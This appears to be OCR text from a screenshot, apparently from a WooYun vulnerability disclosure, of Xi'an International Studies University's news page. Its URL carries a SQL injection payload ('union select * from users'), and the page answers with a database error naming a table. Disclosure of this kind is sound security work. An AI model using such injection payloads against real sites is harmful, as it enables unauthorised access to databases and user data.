 www.xisu.edu.cn/news/display.php?id=3502&table=news%20union%20select%20*%20from%20users
s 百度一下，你就知道 来自 Google Chrome 整理 阅读列表 快捷提交到wiki
西安外国语大学
XISU
XIAN INTERNATIONAL STUDIES UNIVERSITY
» 设为首页 | 加入收藏 |
网站首页 西外概况 西外新闻 师资队伍 人才培养 科学研究 合作交流 招生就业 二级网
欢迎访问西安外国语大学!
XISU
Table 'college.users' doesn't exist
西外新闻
www.wooyun.org